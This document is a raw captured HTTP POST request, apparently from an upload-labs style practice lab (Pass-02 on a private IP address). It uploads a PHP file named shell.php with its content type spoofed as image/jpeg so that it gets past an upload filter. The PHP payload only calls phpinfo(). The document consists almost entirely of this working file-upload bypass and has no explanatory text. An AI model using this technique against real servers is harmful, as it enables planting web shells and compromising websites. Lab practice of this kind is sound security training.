 POST /Pass-02/index.php?action=show_code HTTP/1.1
Host: 192.168.0.145:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1064747729335611987927 33322565
Content-Length: 381
Origin: http://192.168.0.145:82
Connection: close
Referer: http://192.168.0.145:82/Pass-02/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------106474772933561198792733322565
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------106474772933561198792733322565
Content-Disposition: form-data; name="submit"
上传
-----------------------------106474772933561198792733322565--